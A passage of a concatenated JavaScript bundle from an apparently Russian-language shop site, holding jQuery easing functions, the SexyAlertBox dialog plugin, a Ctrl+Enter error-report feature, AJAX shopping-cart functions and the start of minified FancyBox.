	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});


$(document).ready(function(){
  Sexy.initialize();
});

jQuery.bind = function(object, method){
  var args = Array.prototype.slice.call(arguments, 2);  
  return function() {
    var args2 = [this].concat(args, $.makeArray( arguments ));  
    return method.apply(object, args2);  
  };  
};  

jQuery.fn.delay = function(time,func){
	return this.each(function(){
		setTimeout(func,time);
	});
};


jQuery.fn.extend({
  $chain : [],
  chain: function(fn) {
    this.$chain.push(fn);
    return this;
  },
  callChain: function(context) {
    return (this.$chain.length) ? this.$chain.pop().apply(context, arguments) : false;
  },
  clearChain: function(){
    this.$chain.empty();
    return this;
  }
});

(function($) {

  Sexy = {
    getOptions: function() {
      return {
        name            : 'SexyAlertBox',
        zIndex          : 65555,
        onReturn        : false,
        onReturnFunction: function(e) {},
        BoxStyles       : { 'width': 500 },
        OverlayStyles   : { 'backgroundColor': '#000', 'opacity': 0.7 },
        showDuration    : 200,
        closeDuration   : 100,
        moveDuration    : 500,
        onCloseComplete : $.bind(this, function() {
          this.options.onReturnFunction(this.options.onReturn);
        })
      };
    },


    initialize: function(options) {
      this.i=0;
      this.options = $.extend(this.getOptions(), options);
			$('body').append('<div id="BoxOverlay"></div><div id="'+this.options.name+'-Box"><div id="'+this.options.name+'-InBox"><div id="'+this.options.name+'-BoxContent"><div id="'+this.options.name+'-BoxContenedor"></div></div></div></div>');
			
			this.Content    = $('#'+this.options.name+'-BoxContenedor');
			this.Contenedor = $('#'+this.options.name+'-BoxContent');
			this.InBox      = $('#'+this.options.name+'-InBox');
			this.Box        = $('#'+this.options.name+'-Box');
			
			$('#BoxOverlay').css({
        position        : 'absolute',
        top             : 0,
        left            : 0,
				opacity         : this.options.OverlayStyles.opacity,
				backgroundColor : this.options.OverlayStyles.backgroundColor,
				'z-index'       : this.options.zIndex,
        height          : $(document).height(),
				width           : $(document).width()
			}).hide();
			
			this.Box.css({
        display         : 'none',
        position        : 'absolute',
        top             : 0,
        left            : 0,
				'z-index'       : this.options.zIndex + 2,
				width           : this.options.BoxStyles.width + 'px'
			});

      this.preloadImages();

      $(window).bind('resize', $.bind(this, function(){
        if(this.options.display == 1) {
          $('#BoxOverlay').css({
            height          : 0,
            width           : 0
          });
          $('#BoxOverlay').css({
            height          : $(document).height(),
            width           : $(document).width()
          });
          this.replaceBox();
        }
      }));

      this.Box.bind('keydown', $.bind(this, function(obj, event){
        if (event.keyCode == 27){
          this.options.onReturn = false;
          this.display(0);
        }      
      }));

      $(window).bind('scroll', $.bind(this, function(){
        this.replaceBox();
      }));
			
    },

    replaceBox: function() {
      if(this.options.display == 1) {
        
        this.Box.stop();
        
        this.Box.animate({
          left  : ( ($(document).width() - this.options.BoxStyles.width) / 2),
          top   : ( $(document).scrollTop() + ($(window).height() - this.Box.outerHeight()) / 2 )
        }, {
          duration  : this.options.moveDuration,
          easing    : 'easeOutBack'
        });

        $(this).delay(this.options.moveDuration, $.bind(this, function() {
          $('#BoxAlertBtnOk').focus();
          $('#BoxPromptInput').focus();
          $('#BoxConfirmBtnOk').focus();
        }));
      }
    },

    display: function(option) {
      if(this.options.display == 0 && option != 0 || option == 1) {


        if (!$.support.maxHeight) { //IE6
          $('embed, object, select').css({ 'visibility' : 'hidden' });
        }


        this.togFlashObjects('hidden');

        this.options.display = 1;


        $('#BoxOverlay').stop();
        $('#BoxOverlay').fadeIn(this.options.showDuration, $.bind(this, function(){
          this.Box.css({
            display         : 'block',
            left            : ( ($(document).width() - this.options.BoxStyles.width) / 2)
          });
          this.replaceBox();
        }));
      
      } else {

        this.Box.css({
          display         : 'none',
          top             : 0
        });

        this.options.display = 0;

        $(this).delay(500, $.bind(this, this.queue));

        $(this.Content).empty();
        this.Content.removeClass();

        if(this.i==1) {
          $('#BoxOverlay').stop();
          $('#BoxOverlay').fadeOut(this.options.closeDuration, $.bind(this, function(){
            $('#BoxOverlay').hide();
            if (!$.support.maxHeight) { //IE6
              $('embed, object, select').css({ 'visibility' : 'visible' });
            }

            this.togFlashObjects('visible');

            this.options.onCloseComplete.call();
          }));
        }
      }
    },

    messageBox: function(type, message, properties, input) {
        
        $(this).chain(function () {

        properties = $.extend({
          'textBoxBtnOk'        : 'ОК',
          'textBoxBtnCancel'    : 'Отмена',
          'textBoxInputPrompt'  : null,
          'password'            : false,
          'onComplete'          : function(e) {}
        }, properties || {});

        this.options.onReturnFunction = properties.onComplete;

        this.Content.append('<div id="'+this.options.name+'-Buttons"></div>');
        if(type == 'alert' || type == 'info' || type == 'error')
        {
            $('#'+this.options.name+'-Buttons').append('<input id="BoxAlertBtnOk" type="submit" />');
            
            $('#BoxAlertBtnOk').val(properties.textBoxBtnOk).css({'width':70});
            
            $('#BoxAlertBtnOk').bind('click', $.bind(this, function(){
              this.options.onReturn = true;
              this.display(0);
            }));
                      
            if(type == 'alert') {
              clase = 'BoxAlert';
            } else if(type == 'error') {
              clase = 'BoxError';
            } else if(type == 'info') {
              clase = 'BoxInfo';
            }
            
            this.Content.addClass(clase).prepend(message);
            this.display(1);

        }
        else if(type == 'confirm')
        {

            $('#'+this.options.name+'-Buttons').append('<input id="BoxConfirmBtnOk" type="submit" /> <input id="BoxConfirmBtnCancel" type="submit" />');
            $('#BoxConfirmBtnOk').val(properties.textBoxBtnOk).css({'width':70});
            $('#BoxConfirmBtnCancel').val(properties.textBoxBtnCancel).css({'width':70});

            $('#BoxConfirmBtnOk').bind('click', $.bind(this, function(){
              this.options.onReturn = true;
              this.display(0);
            }));

            $('#BoxConfirmBtnCancel').bind('click', $.bind(this, function(){
              this.options.onReturn = false;
              this.display(0);
            }));

            this.Content.addClass('BoxConfirm').prepend(message);
            this.display(1);
        }
        else if(type == 'prompt')
        {

            $('#'+this.options.name+'-Buttons').append('<input id="BoxPromptBtnOk" type="submit" /> <input id="BoxPromptBtnCancel" type="submit" />');
            $('#BoxPromptBtnOk').val(properties.textBoxBtnOk).css({'width':70});
            $('#BoxPromptBtnCancel').val(properties.textBoxBtnCancel).css({'width':70});
                        
            type = properties.password ? 'password' : 'text';

            this.Content.prepend('<input id="BoxPromptInput" type="'+type+'" />');
            $('#BoxPromptInput').val(properties.input);
            $('#BoxPromptInput').css({'width':250});

            $('#BoxPromptBtnOk').bind('click', $.bind(this, function(){
              this.options.onReturn = $('#BoxPromptInput').val();
              this.display(0);
            }));

            $('#BoxPromptBtnCancel').bind('click', $.bind(this, function(){
              this.options.onReturn = false;
              this.display(0);
            }));

            this.Content.addClass('BoxPrompt').prepend(message + '<br />');
            this.display(1);
        }
        else
        {
            this.options.onReturn = false;
            this.display(0);		
        }

      });

      this.i++;

      if(this.i==1) {
        $(this).callChain(this);
      }
    },

    queue: function() {
      this.i--;
      $(this).callChain(this);
    },

    chk: function (obj) {
      return !!(obj || obj === 0);
    },

    togFlashObjects: function(state) {
      var hideobj=new Array("embed", "iframe", "object");
      for (y = 0; y < hideobj.length; y++) {
       var objs = document.getElementsByTagName(hideobj[y]);
       for(i = 0; i < objs.length; i++) {
        objs[i].style.visibility = state;
       }
      }
    },

    preloadImages: function() {
      var img = new Array(2);
      img[0] = new Image();img[1] = new Image();img[2] = new Image();
      /*img[0].src = this.Box.css('background-image').replace(new RegExp("url\\('?([^']*)'?\\)", 'gi'), "$1");
      img[1].src = this.InBox.css('background-image').replace(new RegExp("url\\('?([^']*)'?\\)", 'gi'), "$1");
      img[2].src = this.Contenedor.css('background-image').replace(new RegExp("url\\('?([^']*)'?\\)", 'gi'), "$1");*/
      
      img[0].src = "/images/bg-box-bottom.png";
      img[1].src = "/images/bg-box-top.png";
      img[2].src = "/images/bg-box-body.png";
    },
    

    /*
    Property: alert
      Shortcut for alert
      
    Argument:
      properties - see Options in messageBox
    */		
    alert: function(message, properties) {
      this.messageBox('alert', message, properties);
    },

    /*
    Property: info
      Shortcut for alert info
      
    Argument:
      properties - see Options in messageBox
    */		
    info: function(message, properties){
      this.messageBox('info', message, properties);
    },

    /*
    Property: error
      Shortcut for alert error
      
    Argument:
      properties - see Options in messageBox
    */		
    error: function(message, properties){
      this.messageBox('error', message, properties);
    },

    /*
    Property: confirm
      Shortcut for confirm
      
    Argument:
      properties - see Options in messageBox
    */
    confirm: function(message, properties){
      this.messageBox('confirm', message, properties);
    },

    /*
    Property: prompt
      Shortcut for prompt
      
    Argument:
      properties - see Options in messageBox
    */	
    prompt: function(message, input, properties){
      this.messageBox('prompt', message, properties, input);
    }

  };

})(jQuery);

$(document).keypress( function(event) {
    
	var text;
	var isCtrl;
	if (window.getSelection) {
        text=window.getSelection().toString();
    } else if (document.getSelection) {
        text=document.getSelection();
    } else if (document.selection) {
        text=document.selection.createRange().text;
    }
	if(event.ctrlKey) isCtrl = true;
		if(isCtrl && (event.keyCode=='13' || event.keyCode=='10') && text!="" && text.length<=150)
		{
			Sexy.prompt('<h1>Отправить ошибку вебмастеру</h1><div style="color: gray; padding: 5px; marging: 5px; border-left: 1px solid silver;">'+text+'</div> <br /><b>Ваш комментарий: </b>','comment' ,{ onComplete: 
                function(returnvalue) {
                    if(returnvalue!=false || returnvalue.length==0 )
                        $.get("send_bug.php", {t: text, c: returnvalue, ai: location.href+" :: "+navigator.userAgent+" :: "+navigator.platform }, function(data){
                    });
                }});						
		}
		if(text.length>150)
		{
			Sexy.error('<h1>Ошибка</h1><br/><p>Вы выделили слишком много текста</p>');
		}		
	}).keyup(function(e) {
    	if(e.ctrlKey) isCtrl = false;
 });

SHOW_ADDED=1;Offset_X=-10;Offset_Y=-30;function addHandler(object,event,handler){if(typeof object.addEventListener!='undefined')
object.addEventListener(event,handler,false);else if(typeof object.attachEvent!='undefined')
object.attachEvent('on'+event,handler);else{var handlersProp='_handlerStack_'+event;var eventProp='on'+event;if(typeof object[handlersProp]=='undefined'){object[handlersProp]=[];if(typeof object[eventProp]!='undefined')
object[handlersProp].push(object[eventProp]);object[eventProp]=function(e){var ret=true;for(var i=0;ret!=false&&i<object[handlersProp].length;i++)
ret=object[handlersProp][i](e);return ret;}}
object[handlersProp].push(handler);}}
function removeHandler(object,event,handler){if(typeof object.removeEventListener!='undefined')
object.removeEventListener(event,handler,false);else if(typeof object.detachEvent!='undefined')
object.detachEvent('on'+event,handler);else{var handlersProp='_handlerStack_'+event;if(typeof object[handlersProp]!='undefined'){for(var i=0;i<object[handlersProp].length;i++){if(object[handlersProp][i]==handler){object[handlersProp].splice(i,1);return;}}}}}
var x,y;var loadingImage=new Image();var okImage=new Image();loadingImage.src="images/loading.gif";okImage.src="images/ok.gif";if(window.opera||(navigator.userAgent.indexOf('MSIE')>-1)){getM_x=function(){return event.pageX||(event.clientX+(document.documentElement.scrollLeft||document.body.scrollLeft))||0;}
getM_y=function(){return event.pageY||(event.clientY+(document.documentElement.scrollTop||document.body.scrollTop))||0;}}else{addHandler(document,'mousemove',function(e){x=e.pageX;y=e.pageY;});getM_x=function(){return x;}
getM_y=function(){return y;}}
function showOk(){var imgLoading=document.getElementById("_loading_");with(imgLoading){src=okImage.src;style.visibility="visible";}}
function hideOk(){if(document.getElementById("_loading_"))document.getElementById('_loading_').style.visibility="hidden";removeHandler(document,'mousemove',hideOk);}
function showLoading(){var imgLoading=document.getElementById("_loading_");if(!imgLoading){imgLoading=document.createElement("img");with(imgLoading){id="_loading_";style.position="absolute";style.visibility="hidden";}
document.body.appendChild(imgLoading);}
with(imgLoading){src=loadingImage.src;style.left=(getM_x()+Offset_X)+"px";style.top=(getM_y()+Offset_Y)+"px";style.visibility="visible";}}
function hideLoading(){if(document.getElementById("_loading_"))document.getElementById("_loading_").style.visibility="hidden";}
function doBuyNowGet(link){showLoading();var reqAddCart=new JsHttpRequest();reqAddCart.onreadystatechange=function(){if(reqAddCart.readyState==4){if(reqAddCart.responseJS){document.location.href=reqAddCart.responseJS.ajax_redirect;return;}
else{document.getElementById('divShoppingCart').innerHTML=''+(reqAddCart.responseText||'')+'';hideLoading();if(SHOW_ADDED){showOk();timerID=setTimeout("addHandler(document, \'mousemove\', hideOk)",500);}}}}
reqAddCart.caching=false;reqAddCart.open('GET',link,true);reqAddCart.send(null);}
function doAddProduct(form){showLoading();var reqAddCart=new JsHttpRequest();reqAddCart.onreadystatechange=function(){if(reqAddCart.readyState==4){if(reqAddCart.responseJS){document.location.href=reqAddCart.responseJS.ajax_redirect;return;}
else{document.getElementById('divShoppingCart').innerHTML=''+(reqAddCart.responseText||'')+''
if(SHOW_ADDED){showOk();timerID=setTimeout("addHandler(document, \'mousemove\', hideOk)",500);}}}}
var senddata=new Object();var fe=form.elements;for(var i=0;i<fe.length;i++){if(fe[i].type=="radio"||fe[i].type=="checkbox"){if(fe[i].checked)senddata[fe[i].name]=fe[i].value;}else{senddata[fe[i].name]=fe[i].value;}}
var url='ajax_shopping_cart.php?'+(senddata.products_id?'products_id='+senddata.products_id+'&':"")+(senddata.products_qty?'&products_qty='+senddata.products_qty+'&':"")+(senddata.id?'&id='+senddata.id+'&':"")+'action=add_product';reqAddCart.caching=false;reqAddCart.open('GET',url,true);reqAddCart.send(senddata);return false;}
function doDelProduct(form){showLoading();var reqAddCart=new JsHttpRequest();reqAddCart.onreadystatechange=function(){if(reqAddCart.readyState==4){if(reqAddCart.responseJS){document.location.href=reqAddCart.responseJS.ajax_redirect;return;}
else{document.getElementById('divShoppingCart').innerHTML=''+(reqAddCart.responseText||'')+''
if(SHOW_ADDED){showOk();timerID=setTimeout("addHandler(document, \'mousemove\', hideOk)",500);}}}}
var senddata=new Object();var fe=form.elements;for(var i=0;i<fe.length;i++){if(fe[i].type=="hidden"){senddata[fe[i].name]=fe[i].value;}}
var url='ajax_shopping_cart.php?'+(senddata["products_id[]"]?'products_id[]='+senddata["products_id[]"]+'&':"")+(senddata["old_qty[]"]?'&old_qty[]='+senddata["old_qty[]"]+'&':"")+(senddata["cart_quantity[]"]?'&cart_quantity[]='+senddata["cart_quantity[]"]+'&':"")+(senddata["cart_delete[]"]?'&cart_delete[]='+senddata["cart_delete[]"]+'&':"")+'action=update_product';reqAddCart.caching=false;reqAddCart.open('GET',url,true);reqAddCart.send(senddata);return false;}
function ReviewsPage(page,products_id){showLoading();var reqAddCart=new JsHttpRequest();reqAddCart.onreadystatechange=function(){if(reqAddCart.readyState==4){if(reqAddCart.responseJS){document.location.href=reqAddCart.responseJS.ajax_redirect;return;}
else{document.getElementById('divReviews').innerHTML=''+(reqAddCart.responseText||'')+''
if(SHOW_ADDED){showOk();timerID=setTimeout("addHandler(document, \'mousemove\', hideOk)",500);}}}}
var senddata=new Object();var url='ajax_reviews_page.php?page='+page+'&products_id='+products_id+'&type=ajax';reqAddCart.caching=false;reqAddCart.open('GET',url,true);reqAddCart.send(senddata);return false;}/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 *
 * Version: 1.3.1 (05/03/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function(b){var m,u,x,g,D,i,z,A,B,p=0,e={},q=[],n=0,c={},j=[],E=null,s=new Image,G=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,S=/[^\.]\.(swf)\s*$/i,H,I=1,k,l,h=false,y=b.extend(b("<div/>")[0],{prop:0}),v=0,O=!b.support.opacity&&!window.XMLHttpRequest,J=function(){u.hide();s.onerror=s.onload=null;E&&E.abort();m.empty()},P=function(){b.fancybox('<p id="fancybox_error">The requested content cannot be loaded.<br />Please try again later.</p>',{scrolling:"no",padding:20,transitionIn:"none",transitionOut:"none"})},
K=function(){return[b(window).width(),b(window).height(),b(document).scrollLeft(),b(document).scrollTop()]},T=function(){var a=K(),d={},f=c.margin,o=c.autoScale,t=(20+f)*2,w=(20+f)*2,r=c.padding*2;if(c.width.toString().indexOf("%")>-1){d.width=a[0]*parseFloat(c.width)/100-40;o=false}else d.width=c.width+r;if(c.height.toString().indexOf("%")>-1){d.height=a[1]*parseFloat(c.height)/100-40;o=false}else d.height=c.height+r;if(o&&(d.width>a[0]-t||d.height>a[1]-w))if(e.type=="image"||e.type=="swf"){t+=r;
w+=r;o=Math.min(Math.min(a[0]-t,c.width)/c.width,Math.min(a[1]-w,c.height)/c.height);d.width=Math.round(o*(d.width-r))+r;d.height=Math.round(o*(d.height-r))+r}else{d.width=Math.min(d.width,a[0]-t);d.height=Math.min(d.height,a[1]-w)}d.top=a[3]+(a[1]-(d.height+40))*0.5;d.left=a[2]+(a[0]-(d.width+40))*0.5;if(c.autoScale===false){d.top=Math.max(a[3]+f,d.top);d.left=Math.max(a[2]+f,d.left)}return d},U=function(a){if(a&&a.length)switch(c.titlePosition){case "inside":return a;case "over":return'<span id="fancybox-title-over">'+
a+"</span>";default:return'<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">'+a+'</span><span id="fancybox-title-right"></span></span>'}return false},V=function(){var a=c.title,d=l.width-c.padding*2,f="fancybox-title-"+c.titlePosition;b("#fancybox-title").remove();v=0;if(c.titleShow!==false){a=b.isFunction(c.titleFormat)?c.titleFormat(a,j,n,c):U(a);if(!(!a||a==="")){b('<div id="fancybox-title" class="'+f+'" />').css({width:d,paddingLeft:c.padding,
paddingRight:c.padding}).html(a).appendTo("body");switch(c.titlePosition){case "inside":v=b("#fancybox-title").outerHeight(true)-c.padding;l.height+=v;break;case "over":b("#fancybox-title").css("bottom",c.padding);break;default:b("#fancybox-title").css("bottom",b("#fancybox-title").outerHeight(true)*-1);break}b("#fancybox-title").appendTo(D).hide()}}},W=function(){b(document).unbind("keydown.fb").bind("keydown.fb",function(a){if(a.keyCode==27&&c.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if(a.keyCode==
37){a.preventDefault();b.fancybox.prev()}else if(a.keyCode==39){a.preventDefault();b.fancybox.next()}});if(b.fn.mousewheel){g.unbind("mousewheel.fb");j.length>1&&g.bind("mousewheel.fb",function(a,d){a.preventDefault();h||d===0||(d>0?b.fancybox.prev():b.fancybox.next())})}if(c.showNavArrows){if(c.cyclic&&j.length>1||n!==0)A.show();if(c.cyclic&&j.length>1||n!=j.length-1)B.show()}},X=function(){var a,d;if(j.length-1>n){a=j[n+1].href;if(typeof a!=="undefined"&&a.match(G)){d=new Image;d.src=a}}if(n>0){a=
j[n-1].href;if(typeof a!=="undefined"&&a.match(G)){d=new Image;d.src=a}}},L=function(){i.css("overflow",c.scrolling=="auto"?c.type=="image"||c.type=="iframe"||c.type=="swf"?"hidden":"auto":c.scrolling=="yes"?"auto":"visible");if(!b.support.opacity){i.get(0).style.removeAttribute("filter");g.get(0).style.removeAttribute("filter")}b("#fancybox-title").show();c.hideOnContentClick&&i.one("click",b.fancybox.close);c.hideOnOverlayClick&&x.one("click",b.fancybox.close);c.showCloseButton&&z.show();W();b(window).bind("resize.fb",
b.fancybox.center);c.centerOnScroll?b(window).bind("scroll.fb",b.fancybox.center):b(window).unbind("scroll.fb");b.isFunction(c.onComplete)&&c.onComplete(j,n,c);h=false;X()},M=function(a){var d=Math.round(k.width+(l.width-k.width)*a),f=Math.round(k.height+(l.height-k.height)*a),o=Math.round(k.top+(l.top-k.top)*a),t=Math.round(k.left+(l.left-k.left)*a);g.css({width:d+"px",height:f+"px",top:o+"px",left:t+"px"});d=Math.max(d-c.padding*2,0);f=Math.max(f-(c.padding*2+v*a),0);i.css({width:d+"px",height:f+
"px"});if(typeof l.opacity!=="undefined")g.css("opacity",a<0.5?0.5:a)},Y=function(a){var d=a.offset();d.top+=parseFloat(a.css("paddingTop"))||0;d.left+=parseFloat(a.css("paddingLeft"))||0;d.top+=parseFloat(a.css("border-top-width"))||0;d.left+=parseFloat(a.css("border-left-width"))||0;d.width=a.width();d.height=a.height();return d},Q=function(){var a=e.orig?b(e.orig):false,d={};if(a&&a.length){a=Y(a);d={width:a.width+c.padding*2,height:a.height+c.padding*2,top:a.top-c.padding-20,left:a.left-c.padding-
20}}else{a=K();d={width:1,height:1,top:a[3]+a[1]*0.5,left:a[2]+a[0]*0.5}}return d},N=function(){u.hide();if(g.is(":visible")&&b.isFunction(c.onCleanup))if(c.onCleanup(j,n,c)===false){b.event.trigger("fancybox-cancel");h=false;return}j=q;n=p;c=e;i.get(0).scrollTop=0;i.get(0).scrollLeft=0;if(c.overlayShow){O&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});
x.css({"background-color":c.overlayColor,opacity:c.overlayOpacity}).unbind().show()}l=T();V();if(g.is(":visible")){b(z.add(A).add(B)).hide();var a=g.position(),d;k={top:a.top,left:a.left,width:g.width(),height:g.height()};d=k.width==l.width&&k.height==l.height;i.fadeOut(c.changeFade,function(){var f=function(){i.html(m.contents()).fadeIn(c.changeFade,L)};b.event.trigger("fancybox-change");i.empty().css("overflow","hidden");if(d){i.css({top:c.padding,left:c.padding,width:Math.max(l.width-c.padding*
2,1),height:Math.max(l.height-c.padding*2-v,1)});f()}else{i.css({top:c.padding,left:c.padding,width:Math.max(k.width-c.padding*2,1),height:Math.max(k.height-c.padding*2,1)});y.prop=0;b(y).animate({prop:1},{duration:c.changeSpeed,easing:c.easingChange,step:M,complete:f})}})}else{g.css("opacity",1);if(c.transitionIn=="elastic"){k=Q();i.css({top:c.padding,left:c.padding,width:Math.max(k.width-c.padding*2,1),height:Math.max(k.height-c.padding*2,1)}).html(m.contents());g.css(k).show();if(c.opacity)l.opacity=
0;y.prop=0;b(y).animate({prop:1},{duration:c.speedIn,easing:c.easingIn,step:M,complete:L})}else{i.css({top:c.padding,left:c.padding,width:Math.max(l.width-c.padding*2,1),height:Math.max(l.height-c.padding*2-v,1)}).html(m.contents());g.css(l).fadeIn(c.transitionIn=="none"?0:c.speedIn,L)}}},F=function(){m.width(e.width);m.height(e.height);if(e.width=="auto")e.width=m.width();if(e.height=="auto")e.height=m.height();N()},Z=function(){h=true;e.width=s.width;e.height=s.height;b("<img />").attr({id:"fancybox-img",
src:s.src,alt:e.title}).appendTo(m);N()},C=function(){J();var a=q[p],d,f,o,t,w;e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));o=a.title||b(a).title||e.title||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(o===""&&e.orig)o=e.orig.attr("alt");d=a.nodeName&&/^(?:javascript|#)/i.test(a.href)?e.href||null:e.href||a.href||null;if(e.type){f=e.type;if(!d)d=e.content}else if(e.content)f="html";else if(d)if(d.match(G))f=
"image";else if(d.match(S))f="swf";else if(b(a).hasClass("iframe"))f="iframe";else if(d.match(/#/)){a=d.substr(d.indexOf("#"));f=b(a).length>0?"inline":"ajax"}else f="ajax";else f="inline";e.type=f;e.href=d;e.title=o;if(e.autoDimensions&&e.type!=="iframe"&&e.type!=="swf"){e.width="auto";e.height="auto"}if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=false;e.enableEscapeButton=false;e.showCloseButton=false}if(b.isFunction(e.onStart))if(e.onStart(q,p,e)===false){h=false;
return}m.css("padding",20+e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(i.children())});switch(f){case "html":m.html(e.content);F();break;case "inline":b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(i.children())}).bind("fancybox-cancel",function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();
s=new Image;s.onerror=function(){P()};s.onload=function(){s.onerror=null;s.onload=null;Z()};s.src=d;break;case "swf":t='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+d+'"></param>';w="";b.each(e.swf,function(r,R){t+='<param name="'+r+'" value="'+R+'"></param>';w+=" "+r+'="'+R+'"'});t+='<embed src="'+d+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+w+"></embed></object>";m.html(t);
